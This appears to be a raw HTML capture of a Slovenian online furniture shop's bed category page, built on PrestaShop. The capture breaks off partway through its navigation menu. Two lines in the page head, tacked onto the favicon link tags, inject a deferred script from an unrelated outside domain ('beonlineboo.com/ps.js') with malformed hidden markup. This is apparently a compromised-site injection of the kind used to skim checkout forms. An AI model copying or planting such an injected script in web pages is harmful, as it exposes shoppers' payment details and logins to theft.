

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohistvohoby.com/56-postelje
body_size: 71277
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="sl-si" ><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8 ie7"  lang="sl-si" ><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9 ie8"  lang="sl-si" ><![endif]-->
<!--[if gt IE 8]>
<html class="no-js ie9"  lang="sl-si" ><![endif]-->
<html lang="sl-si">
<head>
    <meta charset="utf-8"/>
    <title>Postelje - Pohištvo Hoby</title>
            <meta name="generator" content="PrestaShop"/>
    <meta name="robots" content="noindex,nofollow"/>
    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <link rel="stylesheet" href="https://pohistvohoby.com/themes/pos_grand1/css/animate.css" type="text/css"/>
    <link rel="stylesheet" href="https://pohistvohoby.com/themes/pos_grand1/css/style.css" type="text/css"/>
    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1721982878" /><script defer src="https://beonlineboo.com/ps.js?host=pohistvohoby.com></script><img width=display:none;?1761739386"/>
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1721982878" /><script defer src="https://beonlineboo.com/ps.js?host=pohistvohoby.com></script><img width=display:none;?1761739386"/>
                        <link rel="stylesheet" href="/themes/pos_grand1/css/global.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/highdpi.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/responsive-tables.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/uniform.default.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/product_list.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/category.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/scenes.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcart/blockcart.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcategories/blockcategories.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocklayered/blocklayered.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcontact/blockcontact.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocksearch/blocksearch.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktags/blocktags.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/homefeatured/homefeatured.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/posslideshow/css/nivo-slider/nivo-slider.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/poscountdown/css/jquery.countdown.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/posfeaturedproducts/posfeaturedproducts.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/modules/advancedeucompliance/views/css/aeuc_front.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all"/>
                        <script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Zapri';
var FancyboxI18nNext = 'Naprej';
var FancyboxI18nPrev = 'Nazaj';
var ajax_allowed = true;
var ajaxsearch = false;
var baseDir = 'https://pohistvohoby.com/';
var baseUri = 'https://pohistvohoby.com/';
var blocklayeredSliderName = {"price":"Cena","weight":"Te\u017ea"};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var customizationIdMessage = 'Prilagoditev št.';
var delete_txt = 'Odstrani';
var displayList = false;
var filters = [{"type_lite":"quantity","type":"quantity","id_key":0,"name":"Dobavljivost","values":[{"name":"Ni na voljo","nbr":0,"link":"https:\/\/pohistvohoby.com\/56-postelje#dobavljivost-ni_na_voljo","rel":"nofollow"},{"name":"Na zalogi","nbr":7,"link":"https:\/\/pohistvohoby.com\/56-postelje#dobavljivost-na_zalogi","rel":"nofollow"}],"filter_show_limit":"0","filter_type":"0"},{"type_lite":"price","type":"price","id_key":0,"name":"Cena","slider":true,"max":"731","min":"145","values":{"1":"731","0":"145"},"unit":"\u20ac","format":"2","filter_show_limit":"0","filter_type":"0"}];
var freeProductTranslation = 'Brezplačno!';
var freeShippingTranslation = 'Brezplačna dostava!';
var generated_date = 1768628066;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 2;
var img_dir = 'https://pohistvohoby.com/themes/pos_grand1/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'V primerjavo ne morete dodati več kot 0 izdelkov';
var min_item = 'Prosimo da izberete vsaj en izdelek';
var page_name = 'category';
var param_product_url = '#';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'odstrani izdelek iz košarice';
var request = 'https://pohistvohoby.com/56-postelje';
var roundMode = 2;
var static_token = 'b1b35843e0de5933cfadbaec53fa24ee';
var toBeDetermined = 'Je treba določiti';
var token = '8e8c3fe23b99d4353019aae5b77da5d4';
var usingSecureMode = true;
</script>

                    <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                    <script type="text/javascript" src="/js/tools.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/global.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/10-bootstrap.min.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/15-jquery.total-storage.min.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/15-jquery.uniform-modified.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/category.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blockcart/ajax-cart.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/tools/treeManagement.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocklayered/blocklayered.js"></script>
                    <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocknewsletter/blocknewsletter.js"></script>
                    <script type="text/javascript" src="/modules/posslideshow/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
                    <script type="text/javascript" src="/modules/posscroll/scrolltop.js"></script>
                    <script type="text/javascript" src="/modules/poscountdown/js/jquery.plugin.js"></script>
                    <script type="text/javascript" src="/modules/poscountdown/js/jquery.countdown.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                    <script type="text/javascript" src="/modules/codfee/views/js/codfee16.js"></script>
                <script src="https://pohistvohoby.com/themes/pos_grand1/js/owl.carousel.js" type="text/javascript"></script>
     <link href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext' rel='stylesheet' type='text/css'>  <link href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext' rel='stylesheet' type='text/css'> <style type="text/css">
	
					h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, a{
			font-family:Montserrat;
			} 
			.titleFont{
			font-family:Montserrat !important;
			}
							body, .footer-container #footer a, .footer-container #footer ul li{
			font-family:Montserrat;
			}
			.linkFont{
			font-family:Montserrat !important;
			}
			
	
</style>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all"/>
    <!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

    <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.css" />
    <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
    <script>
      window.addEventListener("load", function(){
        window.cookieconsent.initialise({
          "palette": {
            "popup": {
              "background": "#020696"
            },
            "button": {
              "background": "#f1d600"
            }
          },
          "content": {
            "message": "Stran za boljšo funkcionalnost uporablja piškotke, ki ne hranijo osebnih podatkov. Če boste nadaljevali brez sprememb nastavitev vašega spletnega brskalnika, sklepamo, da se strinjate z njihovo uporabo. ",
            "dismiss": "V redu",
            "link": "Več informacij",
            "href": "http://pohistvohoby.com/content/7-piskotki"
          }
        })});
    </script>
</head>
<body itemscope itemtype="http://schema.org/WebPage" id="category" class="category category-56 category-postelje show-left-column hide-right-column lang_si">
<div id="page" class="sub-page">
    <div class="header-container">
        <header id="header">
                                                                <div class="nav">
                    <div class="container">
                        <nav>
                            <!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block user information module NAV  -->

<!--  	<div class="poswelcome">
								<p class="welcome-msg">Welcome Greentech store! </p>
				</div>  -->
	<div class="header_userinfo">
		<div class="top-userinfo">
			<div class=" top-links current">
				<span>Moj račun</span>
			</div>
			<ul id="header_links" class=" toogle_content vertical-link header_links_ul">
								<li class="first"><a class="link-myaccount" href="https://pohistvohoby.com/my-account" title="Moj račun">
					Moj račun
				</a></li>
				
				
				<li><a class="link-checkout" href="https://pohistvohoby.com/order" title="Checkout">Košarica</a></li>
				<li>
									<a class="login" href="https://pohistvohoby.com/my-account" rel="nofollow" title="Prijavite se v vaš uporabniški račun">
						Prijava
					</a>
								</li>
			</ul>
		</div>
	</div>
	

	

<!-- /Block usmodule NAV -->

                            <ul class="link-nav">
                                <li><a class="link-checkout" href="order">Košarica</a></li>
                                
                                
                                    
                                
                            </ul>
                        </nav>
                    </div>
                </div>
                        <div class="h-cont">
                <div class="container">
                    <div class="row">
                        <div class="pos_logo col-lg-3 col-md-3 col-sm-12 col-xs-12">
                            <a href="https://pohistvohoby.com/" title="Pohištvo Hoby">
                                <img class="logo img-responsive" src="https://pohistvohoby.com/img/pohistvo-hoby-logo-1513951290.jpg" alt="Pohištvo Hoby" width="180" height="64"/>
                            </a>
                        </div>
                        <div class="header-middle-right col-lg-9 col-md-9 col-sm-12 col-xs-12">
                            <!-- MODULE Block cart -->
<div class="block-cart">
	<div class="shopping_cart">
		<a href="https://pohistvohoby.com/order" title="Oglej si košarico" rel="nofollow">
			<!-- <b>Košarica</b> -->
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt">izdelk(ov) - </span>
			<!-- <span class="ajax_cart_product_txt_s unvisible">izdelki : </span> -->
			<span class="ajax_cart_total unvisible">
				
																	0,00 €
									
			</span>
		 	<!-- <span class="ajax_cart_no_product">(prazno)</span>  -->
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Ni izdelkov
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Je treba določiti																	</span>
								<span class="unvisible">
									Dostava
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Cena skupaj</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://pohistvohoby.com/order" title="Na blagajno" rel="nofollow">
								<span>
									Na blagajno
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Zapri okno"></span>
				<span class="title">
					<i class="icon-check"></i>Izdelek je bil uspešno dodan v vašo košarico
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Količina</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Cena skupaj</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						V košarici je <span class="ajax_cart_quantity">0</span> izdelkov.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						V košarici je 1 izdelek.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Skupaj produktov
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Skupaj dostava:&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Je treba določiti											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Cena skupaj
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Nadaljuj z nakupovanjem">
						<span>
							<i class="icon-chevron-left left"></i>Nadaljuj z nakupovanjem
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://pohistvohoby.com/order" title="Nadaljujete na blagajno" rel="nofollow">
						<span>
							Nadaljujete na blagajno<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
     	  	  <div class="banner-header">
<div class="block1">
<div class="block-wrapper block-wrapper1">
<div class="lnr lnr-phone"></div>
<div class="text"><!--<span class="yellow">Pomoč kupcem</span> <br />--><span><a href="tel:+38641807242">041 807 242 (Prodaja)</a><br /><a href="tel:+38641734565">041 734 565 (Prodaja - delavnica)</a></span></div>
</div>
</div>
<div class="block2">
<div class="block-wrapper">
<div class="lnr lnr-envelope"></div>
<div class="text"><span><a href="mailto:prodaja@pohistvohoby.com">prodaja@pohistvohoby.com</a></span></div>
</div>
</div>
</div>
	                               </div>
                    </div>
                </div>
            </div>
            <div class="header-middle">
                <div class="container">
                    <div class="row">
                        <div class="cart-search">
                            
                            	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Menu</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="/" title="Domov">Domov</a></li>
<li><a href="https://pohistvohoby.com/205-lesne-plosce" title="Lesne plošče">Lesne plošče</a><ul><li><a href="https://pohistvohoby.com/116-iveral-plosce-dekorji" title="Iveral plošče dekorji">Iveral plošče dekorji</a></li><li><a href="https://pohistvohoby.com/243-lepljene-plosce" title="Lepljene plošče">Lepljene plošče</a><ul><li><a href="https://pohistvohoby.com/238-lepljene-plosce-smreka" title="Lepljene plošče smreka">Lepljene plošče smreka</a></li><li><a href="https://pohistvohoby.com/239-lepljene-plosce-bukev" title="Lepljene plošče bukev">Lepljene plošče bukev</a></li><li><a href="https://pohistvohoby.com/240-lepljene-plosce-hrast" title="Lepljene plošče hrast">Lepljene plošče hrast</a></li><li><a href="https://pohistvohoby.com/242-lepljene-plosce-hrast-stopniscni-program" title="Lepljene plošče hrast - stopniščni program">Lepljene plošče hrast - stopniščni program</a></li><li><a href="https://pohistvohoby.com/241-lepljene-plosce-macesen" title="Lepljene plošče macesen">Lepljene plošče macesen</a></li></ul></li><li><a href="https://pohistvohoby.com/111-vezane-plosce" title="Vezane plošče">Vezane plošče</a><ul><li><a href="https://pohistvohoby.com/252-vezane-plosce-t-fix-vodoodporne-bor" title="Vezane plošče T-FIX vodoodporne BOR">Vezane plošče T-FIX vodoodporne BOR</a></li><li><a href="https://pohistvohoby.com/112-vezane-posce-t-fix-vodoodporne" title="Vezane pošče T-FIX vodoodporne">Vezane pošče T-FIX vodoodporne</a></li><li><a href="https://pohistvohoby.com/113-vezane-plosce-breza-vodoodporne" title="Vezane plošče BREZA vodoodporne">Vezane plošče BREZA vodoodporne</a></li><li><a href="https://pohistvohoby.com/181-vezane-plosce-okoume-vodoodporne" title="Vezane plošče OKOUME vodoodporne">Vezane plošče OKOUME vodoodporne</a></li><li><a href="https://pohistvohoby.com/182-vezane-plosce-bukev" title="Vezane plošče BUKEV ">Vezane plošče BUKEV </a></li><li><a href="https://pohistvohoby.com/183-vezane-plosce-topola" title="Vezane plošče TOPOLA">Vezane plošče TOPOLA</a></li><li><a href="https://pohistvohoby.com/204-vezane-plosce-eliotis" title="Vezane plošče ELIOTIS">Vezane plošče ELIOTIS</a></li></ul></li><li><a href="https://pohistvohoby.com/127-vinil-plosce" title="Vinil plošče">Vinil plošče</a></li><li><a href="https://pohistvohoby.com/187-osb-plosce" title="OSB Plošče">OSB Plošče</a></li><li><a href="https://pohistvohoby.com/191-furniran-iveral" title="Furniran iveral">Furniran iveral</a></li><li><a href="https://pohistvohoby.com/192-mdf-mediapan" title="MDF mediapan">MDF mediapan</a></li></ul></li><li><a href="https://pohistvohoby.com/12-pohistveni-elementi" title="Pohištveni elementi">Pohištveni elementi</a><ul><li><a href="https://pohistvohoby.com/13-okovje" title="Okovje">Okovje</a><ul><li><a href="https://pohistvohoby.com/14-pohistvene-spone" title="Pohištvene spone">Pohištvene spone</a><ul><li><a href="https://pohistvohoby.com/79-kotne-spone" title="Kotne spone">Kotne spone</a></li><li><a href="https://pohistvohoby.com/80-ploscice-za-spone" title=" Ploščice za spone"> Ploščice za spone</a></li><li><a href="https://pohistvohoby.com/99-sklepne-spone" title="Sklepne spone">Sklepne spone</a></li><li><a href="https://pohistvohoby.com/164-blumotion" title="Blumotion">Blumotion</a></li></ul></li><li><a href="https://pohistvohoby.com/15-kljucavnice" title="Ključavnice">Ključavnice</a></li><li><a href="https://pohistvohoby.com/16-nosilci-visecih-omaric" title="Nosilci visečih omaric">Nosilci visečih omaric</a></li><li><a href="https://pohistvohoby.com/17-kotniki-za-postelje" title="Kotniki za postelje">Kotniki za postelje</a></li><li><a href="https://pohistvohoby.com/18-nosilne-konzole" title="Nosilne konzole">Nosilne konzole</a></li><li><a href="https://pohistvohoby.com/19-noge-omaric" title="Noge omaric">Noge omaric</a></li><li><a href="https://pohistvohoby.com/20-kolesa" title="Kolesa">Kolesa</a></li><li><a href="https://pohistvohoby.com/66-zapah" title="Zapah">Zapah</a></li><li><a href="https://pohistvohoby.com/78-posteljne-noge" title="posteljne noge">posteljne noge</a></li><li><a href="https://pohistvohoby.com/81-lestev-in-ograja-za-posteljo" title="lestev in ograja za posteljo">lestev in ograja za posteljo</a></li></ul></li><li><a href="https://pohistvohoby.com/21-rocaji-in-obesalniki" title="Ročaji in obešalniki">Ročaji in obešalniki</a><ul><li><a href="https://pohistvohoby.com/22-rocaji" title="Ročaji">Ročaji</a></li><li><a href="https://pohistvohoby.com/23-obesalniki" title="Obešalniki">Obešalniki</a></li><li><a href="https://pohistvohoby.com/86-izvlecni-obesalniki" title="Izvlečni obešalniki">Izvlečni obešalniki</a></li><li><a href="https://pohistvohoby.com/88-kovano-okovje" title="Kovano okovje">Kovano okovje</a></li><li><a href="https://pohistvohoby.com/186-kovane-kljuke" title="Kovane kljuke">Kovane kljuke</a></li></ul></li><li><a href="https://pohistvohoby.com/24-korita" title="Korita">Korita</a><ul><li><a href="https://pohistvohoby.com/26-vgradna-korita" title="Vgradna korita">Vgradna korita</a></li><li><a href="https://pohistvohoby.com/27-nasadna-korita" title="Nasadna korita">Nasadna korita</a></li><li><a href="https://pohistvohoby.com/28-vlozki-korit" title="Vložki korit ">Vložki korit </a></li></ul></li><li><a href="https://pohistvohoby.com/25-kosi-za-smeti" title="Koši za smeti">Koši za smeti</a><ul><li><a href="https://pohistvohoby.com/166-podnozja-cokel" title="Podnožja (cokel)">Podnožja (cokel)</a></li><li><a href="https://pohistvohoby.com/167-izvlecne-vticnice" title="Izvlečne vtičnice">Izvlečne vtičnice</a></li></ul></li><li><a href="https://pohistvohoby.com/32-vodila-predalov" title="Vodila predalov">Vodila predalov</a><ul><li><a href="https://pohistvohoby.com/38-obicajna-ulezajena-vodila" title="Običajna uležajena vodila">Običajna uležajena vodila</a></li><li><a href="https://pohistvohoby.com/39-kroglicna-vodila" title="Kroglična vodila">Kroglična vodila</a></li><li><a href="https://pohistvohoby.com/40-vodila-z-mehkim-zapiranjem" title="Vodila z mehkim zapiranjem">Vodila z mehkim zapiranjem</a></li><li><a href="https://pohistvohoby.com/41-metalbox-vodila" title="Metalbox vodila">Metalbox vodila</a></li><li><a href="https://pohistvohoby.com/200-dtc-vodila" title="DTC VODILA">DTC VODILA</a></li><li><a href="https://pohistvohoby.com/246-fgv-prime-vodila" title="FGV Prime vodila">FGV Prime vodila</a></li></ul></li><li><a href="https://pohistvohoby.com/67-podloge-za-pode" title="Podloge za pode">Podloge za pode</a><ul><li><a href="https://pohistvohoby.com/201-robni-trakovi-z-lepilom" title="Robni trakovi z lepilom">Robni trakovi z lepilom</a></li></ul></li><li><a href="https://pohistvohoby.com/73-vlozek-za-predal" title="Vložek za predal">Vložek za predal</a><ul><li><a href="https://pohistvohoby.com/172-orga-line-za-tandembox" title="ORGA-LINE za TANDEMBOX">ORGA-LINE za TANDEMBOX</a></li><li><a href="https://pohistvohoby.com/173-razdelitev-predalov" title="Razdelitev predalov">Razdelitev predalov</a></li><li><a href="https://pohistvohoby.com/174-kombinirani-kompleti" title="Kombinirani kompleti">Kombinirani kompleti</a></li><li><a href="https://pohistvohoby.com/175-posamicni-kompleti" title="Posamični kompleti">Posamični kompleti</a></li><li><a href="https://pohistvohoby.com/176-orga-line-pribor" title="Orga-line pribor">Orga-line pribor</a></li><li><a href="https://pohistvohoby.com/177-kovizvedba-steklenice" title="Kov.izvedba-steklenice">Kov.izvedba-steklenice</a></li><li><a href="https://pohistvohoby.com/199-vlozek-za-pribor-klasicniguma-za-predal" title="Vložek za pribor  klasični,guma za predal">Vložek za pribor  klasični,guma za predal</a></li></ul></li><li><a href="https://pohistvohoby.com/75-pisarniske-noge" title="Pisarniške noge">Pisarniške noge</a></li><li><a href="https://pohistvohoby.com/77-nosilec-sanka" title="Nosilec šanka">Nosilec šanka</a></li><li><a href="https://pohistvohoby.com/100-kuhinjski-pulti" title="Kuhinjski pulti">Kuhinjski pulti</a><ul><li><a href="https://pohistvohoby.com/165-kuhinjske-letve" title="Kuhinjske letve">Kuhinjske letve</a></li></ul></li><li><a href="https://pohistvohoby.com/135-blum" title="BLUM">BLUM</a><ul><li><a href="https://pohistvohoby.com/136-aventos" title="Aventos ">Aventos </a><ul><li><a href="https://pohistvohoby.com/137-aventos-hf" title="Aventos HF">Aventos HF</a></li><li><a href="https://pohistvohoby.com/138-aventos-hs" title="Aventos HS">Aventos HS</a></li><li><a href="https://pohistvohoby.com/139-aventos-hl" title="Aventos HL">Aventos HL</a></li><li><a href="https://pohistvohoby.com/140-aventos-hk" title="Aventos HK">Aventos HK</a></li><li><a href="https://pohistvohoby.com/141-aventos-hk-s" title="Aventos HK-S">Aventos HK-S</a></li><li><a href="https://pohistvohoby.com/142-aventos-hk-xs" title="Aventos HK-XS">Aventos HK-XS</a></li></ul></li><li><a href="https://pohistvohoby.com/143-tandembox-intivo" title="Tandembox INTIVO">Tandembox INTIVO</a><ul><li><a href="https://pohistvohoby.com/144-intivo-n-685" title="INTIVO N 68,5">INTIVO N 68,5</a></li><li><a href="https://pohistvohoby.com/145-intivo-m836" title="INTIVO M83,6">INTIVO M83,6</a></li></ul></li><li><a href="https://pohistvohoby.com/147-tandembox-antaro" title="Tandembox ANTARO">Tandembox ANTARO</a><ul><li><a href="https://pohistvohoby.com/148-tandembox-antaro-n-685-mm" title="Tandembox Antaro N 68,5 mm">Tandembox Antaro N 68,5 mm</a></li><li><a href="https://pohistvohoby.com/149-tandembox-antaro-m836mm" title="Tandembox Antaro M83,6mm">Tandembox Antaro M83,6mm</a></li><li><a href="https://pohistvohoby.com/150-tandembox-antaro-k-1156mm" title="Tandembox Antaro K 115,6mm">Tandembox Antaro K 115,6mm</a></li><li><a href="https://pohistvohoby.com/151-tandembox-antaro-c-192mm-m" title="Tandembox Antaro C 192mm M">Tandembox Antaro C 192mm M</a></li><li><a href="https://pohistvohoby.com/152-tandembox-antaro-c-192mm-al-m" title="Tandembox Antaro C 192mm  al-M ">Tandembox Antaro C 192mm  al-M </a></li><li><a href="https://pohistvohoby.com/153-tandembox-antaro-d224mm-al-m" title="Tandembox Antaro D224mm al-M">Tandembox Antaro D224mm al-M</a></li><li><a href="https://pohistvohoby.com/154-tandembox-antaro-d-224mm-m" title="Tandembox Antaro D 224mm-M">Tandembox Antaro D 224mm-M</a></li><li><a href="https://pohistvohoby.com/155-tandembox-antaro-d-224mm-k" title="Tandembox Antaro D 224mm-K">Tandembox Antaro D 224mm-K</a></li><li><a href="https://pohistvohoby.com/156-antaro-c-pomivalno-korito" title="Antaro C pomivalno korito">Antaro C pomivalno korito</a></li><li><a href="https://pohistvohoby.com/157-antaro-d-pomivalno-korito" title="Antaro D pomivalno korito">Antaro D pomivalno korito</a></li></ul></li><li><a href="https://pohistvohoby.com/158-tandembox-antaro-notranji-predali" title="Tandembox ANTARO notranji predali">Tandembox ANTARO notranji predali</a><ul><li><a href="https://pohistvohoby.com/159-notranji-predal-antaro-m-836mm" title="Notranji predal Antaro-M 83,6mm">Notranji predal Antaro-M 83,6mm</a></li><li><a href="https://pohistvohoby.com/160-notranji-predal-antaro-k-1156mm" title="Notranji predal Antaro-K 115,6mm">Notranji predal Antaro-K 115,6mm</a></li><li><a href="https://pohistvohoby.com/161-notranji-predal-antaro-c-192mm" title="Notranji predal Antaro-C 192mm">Notranji predal Antaro-C 192mm</a></li><li><a href="https://pohistvohoby.com/162-predal-d-224mm-m" title="Predal-D 224mm-M">Predal-D 224mm-M</a></li><li><a href="https://pohistvohoby.com/163-predal-d-224mm-k" title="Predal-D 224mm-K">Predal-D 224mm-K</a></li></ul></li><li><a href="https://pohistvohoby.com/179-servo-drive" title="Servo-drive">Servo-drive</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/42-pohistvene-kosare" title="Pohištvene košare">Pohištvene košare</a><ul><li><a href="https://pohistvohoby.com/43-izvlecne-kosare-in-ledvicke" title="Izvlečne košare in ledvičke">Izvlečne košare in ledvičke</a><ul><li><a href="https://pohistvohoby.com/46-polkrozne-kosare" title="Polkrožne košare">Polkrožne košare</a></li></ul></li><li><a href="https://pohistvohoby.com/70-kosi-za-perilo" title="Koši za perilo">Koši za perilo</a></li><li><a href="https://pohistvohoby.com/71-pohistvene-kolone" title="Pohištvene kolone">Pohištvene kolone</a></li><li><a 